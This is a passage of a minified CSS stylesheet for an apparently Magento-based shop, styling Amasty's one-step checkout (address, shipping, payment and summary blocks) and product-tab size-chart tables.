.checkout-payment-method .amcheckout-payment-methods .payment-method:hover{box-shadow:0 2px 8px rgba(56,77,108,.4)}._amcheckout-selectable-item.-selected,.amcheckout-step-container .amcheckout-shipping-address .billing-address-details.-selected,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details.-selected,.amcheckout-step-container .shipping-address-items .shipping-address-item.-selected,.amcheckout-step-container .shipping-address-items .shipping-address-item.selected-item,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method.-selected,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method.-selected,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method.-selected,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active{border-color:#b7c2d2}@media all and (min-width:768px){._amcheckout-selectable-item,.amcheckout-step-container .amcheckout-shipping-address .billing-address-details,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details,.amcheckout-step-container .shipping-address-items .shipping-address-item,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method{width:48%}._amcheckout-selectable-item:nth-last-child(-n+2),.amcheckout-step-container .amcheckout-shipping-address .billing-address-details:nth-last-child(-n+2),.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:nth-last-child(-n+2),.amcheckout-step-container .shipping-address-items .shipping-address-item:nth-last-child(-n+2),.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:nth-last-child(-n+2),.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:nth-last-child(-n+2){margin-bottom:0}}.am-checkout.-modern{background:0 0;box-sizing:border-box;padding:0}.am-checkout.-modern.-layout-1column{margin:auto;max-width:750px}.am-checkout.-modern .checkout-header{padding:0}.am-checkout.-modern .authentication-wrapper{margin-right:0}.am-checkout.-modern .authentication-wrapper .action-auth-toggle{background:#b7c2d2;border-radius:2px;color:#fff;height:auto;padding:5px 20px}.am-checkout.-modern .opc-estimated-wrapper{margin:0 -15px 15px}.am-checkout.-modern .amcheckout-trust-badges{justify-content:flex-start}.am-checkout.-modern .checkout-payment-method .amcheckout-trust-seal{font-size:12px;width:66%}.am-checkout.-modern.-layout-2columns .product-item-details .product-item-inner .amcheckout-price-wrapper,.am-checkout.-modern.-layout-3columns .product-item-details .product-item-inner .amcheckout-price-wrapper{order:inherit;text-align:start}.amcheckout-main-container.-modern{clear:both;color:#363636}.amcheckout-main-container.-modern .amcheckout-block:not(:first-of-type){margin:40px 0 0}.amcheckout-step-container{font-size:16px}.amcheckout-step-container>li{list-style:none}.amcheckout-step-container .amcheckout-title{background:#eee;cursor:pointer;display:block;font-size:20px;font-weight:600;margin:0;padding:15px}.amcheckout-step-container .amcheckout-title>.amcheckout-icon{border:2px solid #b7c2d2;border-radius:50%;box-sizing:border-box;float:right;height:24px;position:relative;transition:all .3s ease;width:24px}.amcheckout-step-container .amcheckout-title>.amcheckout-icon:hover,.amcheckout-step-container .amcheckout-title>.amcheckout-icon:hover:before{border-color:#e6eaef}.amcheckout-step-container .amcheckout-title>.amcheckout-icon:before{border-bottom:2px solid #b7c2d2;border-right:2px solid #b7c2d2;box-sizing:border-box;content:'';display:block;height:8px;left:50%;position:absolute;top:41%;transform:translate(-50%,-50%) rotate(45deg);transition:all .3s ease;width:8px}.amcheckout-step-container .amcheckout-title>.amcheckout-icon.-minus{transform:rotate(180deg)}.amcheckout-step-container .amcheckout-title+.amcheckout-content>.amcheckout-wrapper{padding:20px 0}.amcheckout-step-container .fieldset:last-child{margin-bottom:0}.amcheckout-step-container .fieldset>.legend+br{display:none}.amcheckout-step-container .fieldset>.field>.label,.amcheckout-step-container .fieldset>.fields>.field>.label{font-weight:400}.amcheckout-step-container .opc-block-summary{margin:0;padding:0}.amcheckout-step-container .checkout-payment-method .field-select-billing,.amcheckout-step-container .checkout-payment-method .billing-address-form{max-width:inherit}.amcheckout-step-container .checkout-payment-method .checkout-billing-address{margin-top:15px}.amcheckout-step-container .checkout-payment-method .amcheckout-trust-seal{font-size:inherit;max-width:unset}.amcheckout-step-container .note{color:#777}.amcheckout-step-container .amcheckout-button:not(.braintree-googlepay-button,.ui-datepicker-trigger,.gpay-card-info-container),.amcheckout-step-container button:not(.braintree-googlepay-button,.ui-datepicker-trigger,.gpay-card-info-container){background:#b7c2d2;border:none;border-radius:2px;box-shadow:none;color:#fff}.amcheckout-step-container .amcheckout-button:not(.braintree-googlepay-button):hover,.amcheckout-step-container button:not(.braintree-googlepay-button):hover{border:none}.amcheckout-step-container .amcheckout-button.-new-address{margin-top:20px}.amcheckout-step-container .payment-method-content>.actions-toolbar>.primary .action.primary{float:none;font-size:16px;margin:0 15px 0 0;padding:12px 16px}.amcheckout-step-container .action-edit-address{margin-top:15px}.amcheckout-step-container .primary .action.checkout,.amcheckout-step-container .action.checkout.amasty{background:#b7c2d2;padding:14px 30px}.amcheckout-step-container .form-discount .actions-toolbar .action{min-height:40px}.amcheckout-step-container input[type=number]:focus{-moz-appearance:none !important}.amcheckout-step-container input[type=text],.amcheckout-step-container input[type=password],.amcheckout-step-container input[type=url],.amcheckout-step-container input[type=tel],.amcheckout-step-container input[type=search],.amcheckout-step-container input[type=number],.amcheckout-step-container input[type=datetime],.amcheckout-step-container input[type=email],.amcheckout-step-container select{border:1px solid #d4d4d4;border-radius:2px;font-size:16px;height:40px}.amcheckout-step-container .checkout-agreements .action-show{background:inherit;color:inherit;font-size:inherit}.amcheckout-step-container .checkout-agreements .action-show,.amcheckout-step-container .action.checkout.amasty{height:auto}.amcheckout-step-container input[type=checkbox],.amcheckout-step-container input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;left:unset;top:unset}.amcheckout-step-container input[type=checkbox]+label,.amcheckout-step-container input[type=radio]+label{cursor:pointer;display:flex}.amcheckout-step-container input[type=checkbox]+label span:only-child,.amcheckout-step-container input[type=radio]+label span:only-child{flex:auto}.amcheckout-step-container input[type=checkbox]+label:before,.amcheckout-step-container input[type=radio]+label:before{background:#fff !important;border:2px solid #ccc;box-sizing:border-box;content:'';cursor:pointer;display:inline-block;height:15px;margin:3px 15px 0 0;min-height:15px;min-width:15px;width:15px}.amcheckout-step-container input[type=checkbox]+label:hover:before,.amcheckout-step-container input[type=radio]+label:hover:before,.amcheckout-step-container input[type=checkbox]:checked+label:before,.amcheckout-step-container input[type=radio]:checked+label:before{border-color:#b7c2d2;box-shadow:0 2px 4px rgba(63,156,215,.4)}.amcheckout-step-container input[type=checkbox]+label:before{border-radius:2px}.amcheckout-step-container input[type=checkbox]:checked+label:before{background:#b7c2d2 url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/complete.svg") center/10px no-repeat !important;background-size:contain !important;border-width:0}.amcheckout-step-container input[type=radio]+label:before{border-radius:50%;transition:all .2s ease}.amcheckout-step-container input[type=radio]:checked+label:before{border-width:5px}.amcheckout-step-container .amcheckout-form-login,.amcheckout-step-container .form-login{border-bottom:1px solid #d4d4d4;margin-bottom:30px}.amcheckout-step-container .amcheckout-form-login .amcheckout-email,.amcheckout-step-container .form-login .amcheckout-email{align-items:flex-start;display:flex;flex-wrap:wrap}.amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,.amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper{flex:auto}.amcheckout-step-container .amcheckout-form-login .amcheckout-password,.amcheckout-step-container .form-login .amcheckout-password{width:calc(50% - 7px)}.amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper .input-text,.amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper .input-text{margin:0;width:100%}.amcheckout-step-container .amcheckout-form-login .amcheckout-email .field-tooltip,.amcheckout-step-container .form-login .amcheckout-email .field-tooltip{align-items:center;display:flex;height:40px;margin-left:10px;position:relative;top:0}.amcheckout-step-container .amcheckout-form-login .amcheckout-email .note,.amcheckout-step-container .form-login .amcheckout-email .note{color:#363636;line-height:40px;margin-left:auto}.amcheckout-step-container .amcheckout-form-login .amcheckout-password,.amcheckout-step-container .form-login .amcheckout-password{display:inline-block}.amcheckout-step-container .amcheckout-form-login .amcheckout-password.-confirm,.amcheckout-step-container .form-login .amcheckout-password.-confirm{float:right}.amcheckout-step-container .amcheckout-form-login .actions-toolbar,.amcheckout-step-container .form-login .actions-toolbar{margin-bottom:20px}.amcheckout-step-container .amcheckout-shipping-address .checkout-billing-address{margin-top:20px}.amcheckout-step-container .amcheckout-shipping-address .billing-address-same-as-shipping-block,.amcheckout-step-container .amcheckout-shipping-address .billing-address-form,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-form{margin-bottom:10px}.amcheckout-step-container .amcheckout-shipping-address .billing-address-details,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details{padding:20px}.amcheckout-step-container .amcheckout-shipping-address .billing-address-details:empty,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:empty{display:none}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button{margin-top:20px}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-select{background:#ddf0ff;border:1px solid #333;color:#b7c2d2;float:right}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-select:hover{background:#333;color:#fff}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-edit,.amcheckout-step-container .checkout-billing-address .amcheckout-button.-edit{background:0 0;color:#4e4e4e;font-size:16px;padding-left:0}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-edit:hover,.amcheckout-step-container .checkout-billing-address .amcheckout-button.-edit:hover{color:#b7c2d2}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-edit:before,.amcheckout-step-container .checkout-billing-address .amcheckout-button.-edit:before{background:url([data-uri]) center no-repeat;background-size:contain;content:'';display:inline-block;height:13px;width:13px}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-edit:hover:before,.amcheckout-step-container .checkout-billing-address .amcheckout-button.-edit:hover:before{background:url([data-uri]) center no-repeat;background-size:contain}.amcheckout-step-container .shipping-address-items .shipping-address-item{line-height:30px;padding:20px}.amcheckout-step-container .shipping-address-items .shipping-address-item.selected-item .amcheckout-button.-select{visibility:hidden}.amcheckout-step-container .amcheckout-shipping-methods{display:block;max-width:inherit !important}.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-header{display:none}.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method{padding:0 20px}.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method .col{border:none}.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method .col-comment .field-tooltip{position:relative}.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method .col-comment .field-tooltip.-error .field-tooltip-action:before,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method .col-comment .field-tooltip.-error .field-tooltip-content{color:#c00815}.amcheckout-step-container .selected-store-pickup{margin-top:15px}.amcheckout-step-container .selected-store-pickup .step-title{border-bottom:1px solid #ccc;font-size:20px;padding:10px 0}.amcheckout-step-container .selected-store-pickup .step-content{padding:10px 0}.amcheckout-step-container .checkout-billing-address .actions-toolbar{margin-top:15px}.amcheckout-step-container .checkout-billing-address .actions-toolbar>.primary{float:none;padding:10px 20px}.amcheckout-step-container .checkout-billing-address .actions-toolbar>.primary .action{margin-top:0}.amcheckout-step-container .checkout-billing-address .actions-toolbar .action-cancel{background:0 0;color:#b7c2d2}.amcheckout-step-container .amcheckout-delivery-date .field{width:100%}.amcheckout-step-container .amcheckout-delivery-date .field.timepicker{display:block}.amcheckout-step-container .amcheckout-delivery-date .field.timepicker .control{width:100%}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods{margin:0}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-group+.payment-group .step-title{margin:0}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-group:not(:last-of-type){margin-bottom:40px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method{padding:0;width:100%}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:not(:last-of-type){margin-bottom:20px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-title{border:none !important;padding:0}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-title .label{align-items:flex-start;padding:20px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-title .label>*:not(:only-child):not(:last-of-type){margin-right:5px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-title .label .action-help{margin-left:auto;text-align:right}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method .payment-method-content{display:none}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content{display:block;padding:0 20px 0 45px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content>*{margin:0}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content>*>*{margin:0 0 20px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content .amazon-button-container__cell{display:inline-block;vertical-align:middle}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-content .actions-toolbar>.primary{float:left;padding-left:0}.amcheckout-step-container .amcheckout-summary-container{background:0 0}.amcheckout-step-container .amcheckout-summary-container .amcheckout-title{background:#b7c2d2;color:#fff}.amcheckout-step-container .amcheckout-summary-container .amcheckout-title>.amcheckout-icon{background:#fff}.amcheckout-step-container .amcheckout-summary-container .amcheckout-content>.amcheckout-wrapper{padding:20px}.amcheckout-step-container .amcheckout-summary-container .items-in-cart{border-bottom:1px solid #d4d4d4;margin-bottom:20px}.amcheckout-step-container .amcheckout-summary-container .product-item .delete{background:url([data-uri]) center no-repeat;background-size:contain;border:0;bottom:0;box-sizing:border-box;height:15px;padding:0;position:absolute;right:0;width:10px;z-index:1}.amcheckout-step-container .amcheckout-summary-container .product-item .delete:hover{background:url([data-uri]) center no-repeat;background-size:contain}.amcheckout-step-container .amcheckout-summary-container .product-item .action.checkout{float:left;margin-bottom:10px}.amcheckout-step-container .amcheckout-summary-container .product-item .product{padding-bottom:15px}.amcheckout-step-container .amcheckout-summary-container .minicart-items .product-image-container{border:1px solid #d4d4d4;margin:0}.amcheckout-step-container .amcheckout-summary-container .minicart-items .product-item-details{padding-left:100px}.amcheckout-step-container .amcheckout-summary-container .minicart-items .minicart-items-wrapper{padding:15px 0 0}.amcheckout-step-container .amcheckout-summary-container .product-item-details .product-item-inner{align-items:center;display:flex;flex-wrap:wrap}.amcheckout-step-container .amcheckout-summary-container .product-item-details .product-item-inner .amcheckout-price-wrapper{flex-basis:100%;order:1;text-align:end}.amcheckout-step-container .amcheckout-summary-container .product-item-details .product-item-name-block{align-items:center;display:flex;flex:auto;flex-wrap:wrap;justify-content:space-between;margin:0 20px 10px 0}.amcheckout-step-container .amcheckout-summary-container .product-item-details .action.checkout{background:#f0f8ff;border:1px solid #333;border-radius:2px;color:#333}.amcheckout-step-container .amcheckout-summary-container .product-item-details .action.checkout:hover{background:#e6f3ff}.amcheckout-step-container .amcheckout-summary-container .product-item-details .options{padding-right:20px}.amcheckout-step-container .amcheckout-summary-container .product-item-name{margin:0}.amcheckout-step-container .amcheckout-summary-container .details-qty{align-items:center;display:flex;flex-wrap:wrap;margin:10px 0 0}.amcheckout-step-container .amcheckout-summary-container .details-qty .label{margin-right:10px}.amcheckout-step-container .amcheckout-summary-container .details-qty .qty{height:30px}.amcheckout-step-container .amcheckout-summary-container .subtotal{width:auto}.amcheckout-step-container .amcheckout-summary-container .field.configurable{width:50%}.amcheckout-step-container .amcheckout-summary-container .field.configurable:not(:last-of-type){margin-bottom:10px}.amcheckout-step-container .amcheckout-summary-container .table-totals{border:none;font-size:14px;width:100%}.amcheckout-step-container .amcheckout-summary-container .table-totals .grand .mark,.amcheckout-step-container .amcheckout-summary-container .table-totals .grand .amount{border-top:none}.amcheckout-step-container .amcheckout-summary-container .item-options .label{display:block;margin-bottom:10px}.amcheckout-step-container .amcheckout-additional-options{background:#f9f9f9;border:1px solid #f9f9f9;font-size:0;margin:0;padding:0 20px}.amcheckout-step-container .amcheckout-additional-options>*{font-size:14px}.amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{margin:20px 0}.amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes>*{margin-bottom:5px}.amcheckout-step-container .amcheckout-additional-options .checkout-agreement .action-show{text-align:left}.amcheckout-step-container .opc-payment-additional{padding:0 20px}.amcheckout-step-container .opc-payment-additional .payment-option-title,.amcheckout-step-container .opc-payment-additional .payment-option-content{padding-left:0;padding-right:0}.amcheckout-step-container .opc-payment-additional .label{display:block;margin-bottom:4px}.amcheckout-step-container .opc-payment-additional .form-discount .label{display:none}.amcheckout-step-container .amcheckout-trust-seal{font-size:9px;max-width:161px}.amcheckout-step-container .amcheckout-trust-seal .amcheckout-title{background:0 0;cursor:inherit;font-size:inherit;font-weight:400;padding:0}.amcheckout-main-container.-layout-2columns .amcheckout-column:not(:first-of-type){margin-top:40px}.am-noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.am-tabs-view .product-items{display:flex;justify-content:center;align-items:center;flex-wrap:wrap}.am-tabs-view .product-item{padding:15px}.am-tabs-view .block.crosssell{padding:0;width:100%}.am-tabs-view .product.data.items>.item.title>.switch{overflow:hidden;padding:0 10px;text-overflow:ellipsis;white-space:nowrap}.am-tabs-view .product.data.items>.item.title.active>.switch,.am-tabs-view .product.data.items>.item.title.active>.switch:focus,.am-tabs-view .product.data.items>.item.title.active>.switch:hover{padding-bottom:1px;cursor:default}.am-tabs-view .product.data.items>.item.content{margin-top:10px;padding:10px 10px 30px}.am-tabs-view .product.data.items>#reviews,.am-tabs-view .product.data.items>.data.item.content{display:none}.am-tabs-view .product.data.items>.data.item.title.active+.data.item.content{display:flex !important;flex-direction:column}.amtab-grid-wrapper{display:flex;align-items:stretch;flex-wrap:wrap}.amtab-cell-select{position:relative;margin:0 0 0 -10px;cursor:pointer}.amtab-cell-select:focus:after,.amtab-cell-select:active:after{border-color:#3b68bb transparent transparent;transform:rotate(180deg)}.amtab-cell-select:focus .amtab-select,.amtab-cell-select:active .amtab-select{color:#3b68bb}.amtab-cell-select:after{transition:.1s all ease-in;display:none;position:absolute;top:45%;right:0;border-width:4px 3px 0;border-style:solid;border-color:#6597f3 transparent transparent;pointer-events:none;content:''}.amtab-cell-select .amtab-select{transition:.1s all ease-in;pointer-events:none;padding:0 10px;outline:none;border:none;background:0 0;box-shadow:none;color:#6597f3;font-weight:600;cursor:pointer}.amtab-cell-select .amtab-select:focus,.amtab-cell-select .amtab-select:hover{outline:none;border:none;box-shadow:none}.amtab-cell-select .amtab-select ::-ms-expand{display:none}.amtab-cell-select .amtab-select .amtab-option{color:#41362f}.amtab-grid-container>.amtab-title{width:100%;margin:0 0 25px;font-weight:600;font-size:16px}.amtab-grid-container>.amtab-note{margin:10px 0 0;color:#6f716e;font-size:12px}.amtab-grid-container>.amtab-desc{margin:0 0 10px;color:#41362f;font-size:14px}.amtab-table-container{flex-basis:100%;border:1px solid #eff3f9;color:#41362f}.amtab-table-container .amtab-cell{display:flex;align-items:center;flex-wrap:wrap;cursor:pointer}.amtab-table-container .amtab-cell:not(:last-child){border-right:1px solid #eff3f9}.amtab-table-container .amtab-cell .amtab-desc{transition:.1s all ease-in;flex-basis:100%;color:#6597f3;font-weight:700;font-style:normal}.amtab-table-container .amtab-title{display:flex;align-items:center;border-right:1px solid #eff3f9;border-bottom:1px solid #eff3f9}.amtab-table-container .amtab-title.-amtab-hoverline{background:#6597f3;color:#fff}.amtab-table-container .amtab-title,.amtab-table-container .amtab-cell{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:.1s all ease-in;align-content:center;flex-wrap:wrap;box-sizing:border-box;padding:0 0 0 14px;width:100%;font-size:14px}.amtab-table-container .amtab-table-line .amtab-cell:hover,.amtab-table-container .amtab-table-line .amtab-cell.-active{background:#6597f3;color:#fff;font-weight:700}.amtab-table-container .-amtab-hoverline{background:rgba(101,151,243,.2)}.amtab-table-container .amtab-table-line,.amtab-table-container .amtab-head-line{display:flex;margin:0}.amtab-table-container .amtab-table-line:not(:last-child) .amtab-cell,.amtab-table-container .amtab-head-line .amtab-cell{border-bottom:1px solid #eff3f9}.amtab-table-container .amtab-head-line .-amtab-hoverline{background:#6597f3;color:#fff;font-weight:700}.amtab-table-container .amtab-head-line .-amtab-hoverline .amtab-select{color:#fff}.amtab-table-container .amtab-head-line .-amtab-hoverline .amtab-select:after{border-color:#fff transparent transparent}.amtab-table-container .amtab-head-line .-amtab-hoverline .amtab-desc{color:#fff}.amtab-steps-container{position:relative;margin:0;padding-left:0;list-style:none}.amtab-steps-container .amtab-steps{margin:0;padding-left:0;list-style:none}.amtab-grid-wrapper.-large .amtab-grid-container{max-width:100%}.amtab-grid-wrapper.-large .amtab-grid-container .amtab-sizes>.amtab-title{margin:0 0 25px}.amtab-grid-wrapper.-large .amtab-measure{padding:30px 0 0}.amtab-grid-wrapper.-large .amtab-measure>.amtab-title{margin:0 0 10px}.amtab-grid-wrapper.-large .amtab-table-container{border-radius:4px;overflow:hidden;overflow-x:scroll;scrollbar-color:#aab0ba #fff;scrollbar-width:thin;position:relative;border:1px solid #eff3f9}.amtab-grid-wrapper.-large .amtab-table-container::-webkit-scrollbar{background:0 0}.amtab-grid-wrapper.-large .amtab-table-container::-webkit-scrollbar-thumb{border-radius:4px;background:#aab0ba;cursor:pointer}.amtab-grid-wrapper.-large .amtab-table-container ::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #aaa}.amtab-grid-wrapper.-large .amtab-table-container::-webkit-scrollbar{height:4px}.amtab-grid-wrapper.-large .amtab-table-container::-webkit-scrollbar-thumb{height:4px}.amtab-grid-wrapper.-large .amtab-table-container ::-webkit-scrollbar-track{height:4px}.amtab-grid-wrapper.-large .amtab-table-container .amtab-cell{min-width:65px}.amtab-grid-wrapper.-large .amtab-table-container .amtab-title{min-width:130px;background:#f9fafc;font-weight:700}.amtab-grid-wrapper.-large .amtab-table-container .amtab-title.-amtab-hoverline{background:#6597f3}.amtab-grid-wrapper.-large .amtab-table-container .amtab-desc{flex-basis:100%;font-weight:600;font-style:normal;font-size:12px}.amtab-grid-wrapper.-large .amtab-head-line,.amtab-grid-wrapper.-large .amtab-table-line{height:65px}.amtab-grid-wrapper.-large .amtab-head-line .amtab-cell{color:#6597f3;font-weight:700}.amtab-grid-wrapper.-large .amtab-head-line .amtab-cell.-amtab-hoverline{color:#fff}.amtab-grid-wrapper.-large .amtab-steps-container{display:flex;flex-wrap:wrap;padding:16px 0 25px;counter-reset:step}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-step{margin:0 0 40px;width:100%}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img{position:relative;padding:0 0 0 100px;max-height:110px}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img:after,.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img:before{position:absolute;top:0;left:0;box-sizing:border-box;width:18px;height:18px;content:''}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img:before{border:1px solid transparent;border-radius:50%;background:#cfe0ff}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img:after{display:flex;justify-content:center;align-items:center;font-weight:600;font-size:11px;line-height:10px;counter-increment:step;color:#4983f1;content:counter(step)}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-tip{display:block;margin:5px 0 0;color:#000;font-weight:700;font-size:12px}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-desc{margin:10px 0 0;font-size:12px}.amtab-grid-wrapper.-small .amtab-grid-container{flex-basis:100%}.amtab-grid-wrapper.-small .amtab-head-line{height:64px;background:#f9fafc;font-weight:400}.amtab-grid-wrapper.-small .amtab-table-line{height:45px}.amtab-grid-wrapper.-small .amtab-table-line:nth-child(odd){background:#f9fafc}.amtab-grid-wrapper.-small .amtab-table-line .amtab-title{font-weight:700}.amtab-grid-wrapper.-small .amtab-steps-container{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;position:relative;align-self:flex-start;width:100%}.amtab-grid-wrapper.-small .amtab-steps-container .amtab-img{display:flex;justify-content:center;top:0}.amtab-grid-wrapper.-small .amtab-steps-container .amtab-head{display:flex;align-items:center;position:relative;display:inline-flex;margin:0 0 5px;color:#4983f1;font-weight:700}.amtab-grid-wrapper.-small .amtab-steps-container .amtab-desc{margin:0;color:#000;font-size:12px}.amtab-grid-wrapper.-small .amtab-arrow{transition:.1s all ease-in;position:absolute;display:none;border-bottom:1px solid #4983f1;border-radius:5px 0 0 5px}.amtab-grid-wrapper.-small .amtab-arrow:after,.amtab-grid-wrapper.-small .amtab-arrow:before{transition:.1s all ease-in;position:absolute;display:block;width:5px;border-bottom:1px solid #4983f1;content:''}.amtab-grid-wrapper.-small .amtab-step{position:absolute;margin:0;max-width:300px}.amtab-grid-wrapper.-small .amtab-measure{display:flex;justify-content:center;flex-wrap:wrap;position:relative}.amtab-grid-wrapper.-small .amtab-measure>.amtab-title{align-self:flex-start;margin:40px 0 35px}.amtab-grid-wrapper.-bottoms.-men .amtab-img{margin:0 auto 42px}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1){top:-8px;right:0;max-width:29vw}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow{display:none}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow:after,.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow:before{right:-2px}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow:before{transform:rotate(-145deg) translate(3px,0px)}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow:after{transform:rotate(145deg) translate(3px,0px)}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2){top:16%;left:0;max-width:29vw}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow{left:45px;min-width:50px;max-width:108px;width:20vw}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow:after,.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow:before{left:-4px}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow:before{transform:rotate(45deg) translate(3px,-1px)}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow:after{transform:rotate(-45deg) translate(3px,1px)}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3){bottom:0;left:0;max-width:100%}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow{left:100%;margin:0 0 0 10px;min-width:40px;max-width:124px;width:30vw}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(45deg) translate(1px,1px)}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-45deg) translate(1px,-1px)}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1){top:25px;left:0;max-width:38vw}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow{display:none}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow:after,.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow:before{right:-2px}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow:before{transform:rotate(-145deg) translate(3px,0px)}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow:after{transform:rotate(145deg) translate(3px,0px)}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2){top:50.9%;left:0}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow{left:50px;min-width:50px;max-width:123px;width:16vw}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow:after,.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow:before{left:-4px}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow:before{transform:rotate(45deg) translate(3px,-1px)}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow:after{transform:rotate(-45deg) translate(3px,1px)}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3){bottom:2px;left:0;max-width:300px}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow{left:100%;margin:0 0 0 10px;min-width:40px;max-width:75px;width:15vw}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(45deg) translate(1px,1px)}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-45deg) translate(1px,-1px)}.amtab-grid-wrapper.-bottoms.-women .amtab-img{margin:0 auto 30px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1){top:-7px;right:0;max-width:29vw}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) .amtab-arrow{right:100%;margin:0 10px 0 0;min-width:50px;max-width:90px;width:5vw}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) .amtab-arrow:after,.amtab-grid-wrapper.-bottoms.-women 